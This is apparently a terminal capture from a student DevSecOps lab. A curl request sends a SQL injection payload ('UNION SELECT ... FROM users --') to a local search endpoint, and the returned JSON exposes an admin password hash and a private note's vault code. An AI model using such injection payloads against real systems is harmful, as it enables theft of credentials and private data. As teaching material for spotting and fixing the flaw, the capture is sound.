 kacem@Kacem:~/projects/tp-devsecops$ curl -s localhost:8000/search --get --data-urlencode "q=%' UNION SELECT i
d, username, password, 'leak' FROM users --" | jq
[
  {
    "id": 1,
    "owner": "admin",
    "title": "0192023a7bbd73250516f069df18b500",
    "body": "leak"
  },
  {
    "id": 1,
    "owner": "admin",
    "title": "Bienvenue",
    "body": "Premiere note"
  },
  {
    "id": 2,
    "owner": "admin",
    "title": "Prive",
    "body": "Code coffre: 4242"
  }
]